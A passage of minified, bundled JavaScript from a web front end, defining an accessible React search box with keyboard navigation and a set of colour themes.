t.onChange=function(e){t.props.onChange(e.target.value)},t.onClose=function(){t.props.onClose&&t.props.onClose()},t.onKeyDown=function(e){t.props.onKeyDown(e)&&e.preventDefault()},t}return(0,n.C6)(t,e),t.prototype.render=function(){var e=this,o=t,n=(0,u.G)(this.props.context,"components.common.GlobalNavTypeToFindSearchBox",o.defineStyles.bind(o,this.props.styleSheet)),r=(0,l.Ly)(n.input,n.inputWithFloatingLabel,this.props.searchBoxStyle,""===this.props.searchTerm?"empty":"");return s.createElement("div",{className:n.container},s.createElement("input",{ref:function(t){e.input=t},className:r,value:this.props.searchTerm,onKeyDown:this.onKeyDown,onChange:this.onChange,onFocus:this.props.onFocus,onBlur:this.props.onBlur,role:"combobox","aria-controls":this.props.ariaControls,"aria-expanded":this.props.ariaExpanded,"aria-activedescendant":this.props.ariaActiveDescendant,"aria-haspopup":"listbox","aria-autocomplete":"list",id:this.props.inputName,name:this.props.inputName}),this.props.inputName&&s.createElement("label",{htmlFor:this.props.inputName,className:n.floatingLabel},this.props.placeholder),this.props.closeIcon&&s.createElement("span",{className:n.buttonContainer},s.createElement("img",{src:this.props.closeIcon,className:n.closeButton,alt:"Close",onClick:this.onClose})))},t.prototype.focus=function(){this.input&&this.input.focus()},t.prototype.blur=function(){this.input&&this.input.blur()},t.defineStyles=function(e){var t=e.style,o=2*v.COg+v.Yzh,s=t({borderRadius:"4px 4px 0 0",position:"relative"}),r=(0,f.P$)(o),i=t((0,f.vI)("input"),c.vO.base,{width:"100%",border:"1px solid ".concat(f._k.border),color:f._k.typography.text,backgroundImage:"url(".concat(C,")"),backgroundRepeat:"no-repeat",backgroundSize:"".concat(v.COg,"px ").concat(v.COg,"px"),backgroundPosition:"".concat(v.COg,"px center"),paddingInlineStart:o,$nest:(0,n.Cl)({"&:active, &:focus":(0,n.Cl)({},(0,f.TR)(f._k.focusOutline,"-1px"))},r.inputNest)}),l=t((0,f.qQ)()),a=t({position:"absolute",right:0,top:0,height:"100%",display:"flex",flexDirection:"column",justifyContent:"center"}),p=t({padding:20,cursor:"pointer"});return{container:s,input:i,floatingLabel:t(r.base),buttonContainer:a,closeButton:p,inputWithFloatingLabel:l}},t}(s.Component);const S=function(e){function t(t){var o,n=e.call(this,t)||this;return n.updateSearch=function(e){n.setState({searchTerm:e})},n.handleSearchBoxKeyPress=function(e){var t=n.handleKeyPress(e);return t&&e.stopPropagation(),t},n.handleKeyPress=function(e){switch(e.key){case"ArrowUp":return n.results&&(e.preventDefault(),n.results.focusPrev()),!0;case"ArrowDown":return n.results&&(e.preventDefault(),n.results.focusNext()),!0;case"Home":return n.results&&(e.preventDefault(),n.results.focusFirst()),!0;case"End":return n.results&&(e.preventDefault(),n.results.focusLast()),!0;case"Enter":return n.state.focused&&(e.preventDefault(),n.selectResult(n.state.focused)),!0;case"Escape":return n.props.onClose&&n.props.onClose(),!0;default:return!1}},n.selectResult=function(e){n.props.onSelect&&n.props.onSelect(e),n.setState({selectedOption:e.value,focused:void 0,activeDescendantId:void 0}),e.anchor&&(window.location.href=e.anchor)},n.focusResult=function(e){n.searchFocused=!1,n.setState({focused:e})},n.handleResultBlur=function(e){setTimeout((function(){e!==n.state.focused||n.searchFocused||(n.props.onClose&&n.props.onClose(),n.props.onBlur&&n.props.onBlur())}))},n.handleSearchBoxFocus=function(){n.searchFocused=!0,n.props.onFocus&&n.props.onFocus()},n.handleSearchBoxBlur=function(){n.searchFocused=!1,setTimeout((function(){!n.searchFocused&&n.props.onClose&&n.props.onClose()}))},n.searchFocused=!1,n.state={searchTerm:"",selectedOption:t.selected,optionIndex:null!==(o=t.chunkSize)&&void 0!==o?o:0,activeDescendantId:void 0},n}return(0,n.C6)(t,e),t.prototype.componentDidMount=function(){var e=this;this.props.chunkSize&&setTimeout((function(){return e.addOptions()}),0)},t.prototype.render=function(){var e=this,t=this.props.chunkSize?this.props.options.slice(0,this.state.optionIndex):this.props.options;return s.createElement("div",{className:this.props.className,onKeyDown:this.handleKeyPress},s.createElement(b,(0,n.Cl)({},(0,r.W)(this.props),{ref:function(t){e.searchBox=t},searchBoxStyle:this.props.searchBoxStyle,searchTerm:this.state.searchTerm,placeholder:this.props.placeholder,inputName:this.props.searchboxName,onChange:this.updateSearch,onKeyDown:this.handleSearchBoxKeyPress,styleSheet:this.props.styleSheet,context:this.props.context,closeIcon:this.props.closeIcon,onClose:this.props.onClose,onFocus:this.handleSearchBoxFocus,onBlur:this.handleSearchBoxBlur,ariaControls:this.props.listboxId,ariaExpanded:!0,ariaActiveDescendant:this.state.activeDescendantId})),s.createElement(g,(0,n.Cl)({},(0,r.W)(this.props),{ref:function(t){e.results=t},options:t,topOptions:this.props.topOptions,renderOption:this.props.renderOption,selectedOption:this.state.selectedOption,focusedOption:this.state.focused,searchTerm:this.state.searchTerm,onFocus:this.focusResult,onBlur:this.handleResultBlur,styleSheet:this.props.styleSheet,context:this.props.context,locale:this.props.locale,optionEquals:this.props.optionEquals,optionStyles:this.props.optionStyles,onSelect:this.selectResult,listboxId:this.props.listboxId,onActiveDescendantChange:function(t){return e.setState({activeDescendantId:t})},withOptionsCycling:this.props.withOptionsCycling})))},t.prototype.focus=function(){this.searchBox&&(this.searchBox.focus(),this.searchFocused=!0)},t.prototype.blur=function(){this.searchBox&&this.searchFocused&&(this.searchBox.blur(),this.searchFocused=!1)},t.prototype.addOptions=function(){var e=this;this.state.optionIndex>=this.props.options.length||(this.setState({optionIndex:this.state.optionIndex+this.props.chunkSize}),setTimeout((function(){return e.addOptions()}),0))},t}(s.Component)},865580:(e,t,o)=>{var n;o.d(t,{Ay:()=>s,bu:()=>r,g4:()=>l,kH:()=>a}),function(e){e.DARK_BLUE="dark",e.EUCALYPTUS="eucalyptus",e.EXPERIMENTAL_GRADIENT="experimental_gradient",e.GRADIENT="gradient",e.GREY="grey",e.LIGHT="light",e.LIGHT_BLUE="light_blue",e.MACADAMIA="macadamia"}(n||(n={}));const s=n;var r=[n.LIGHT_BLUE,n.DARK_BLUE,n.GRADIENT],i=[n.LIGHT,n.GREY,n.EUCALYPTUS,n.MACADAMIA],l=function(e){return r.filter((function(t){return t===e})).length>0},a=function(e){return i.filter((function(t){return t===e})).length>0}},375324:(e,t,o)=>{o.d(t,{A:()=>u,Z:()=>c});var n=o(585608),s=o(321511),r=o(489243),i=o(235167),l=o(606072),a=r.colorBrandBlue10,p=function(e){var t=e.style;return{light:t(c.light),grey:t(c.grey),light_blue:t(c.light_blue),dark:t(c.dark),gradient:t(c.gradient),experimental_gradient:t(c.experimental_gradient),macadamia:t(c.macadamia),eucalyptus:t(c.eucalyptus)}},c={light:(0,n.Cl)((0,n.Cl)({},l.$Y.bgLight1),l.Hm.textDark4),grey:(0,n.Cl)((0,n.Cl)({},l.$Y.bgLight2),l.Hm.textDark4),light_blue:(0,n.Cl)((0,n.Cl)({},l.$Y.bgDark1),l.Hm.textLight1),dark:(0,n.Cl)((0,n.Cl)({},l.$Y.bgDark2),l.Hm.textLight1),gradient:(0,n.Cl)({backgroundColor:"transparent",backgroundImage:s.qy("211deg",a,r.colorBrandBlue14)},l.Hm.textLight1),experimental_gradient:(0,n.Cl)((0,n.Cl)({backgroundColor:"transparent",backgroundImage:s.qy("140.43deg","#111731 0%","#1F274B 24.39%","#202C63 62.59%","#1F5690 100%")},l.Hm.textLight1),{$nest:(0,n.Cl)({},l.pL.lgUp({backgroundImage:s.qy("133.97deg","#111731 0%","#1F274B 16.91%","#202C63 50.03%","#1F5690 100%")}))}),eucalyptus:(0,n.Cl)((0,n.Cl)({},l.$Y.bgEucalyptus),l.Hm.textDark4),macadamia:(0,n.Cl)((0,n.Cl)({},l.$Y.bgMacadamia),l.Hm.textDark4)};const u=function(e,t){var o=(0,i.G)(e,"Themer",p.bind(p,t));return function(e){return e&&o[e]||o.light}}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-94b7a019952ebb7df333.js.map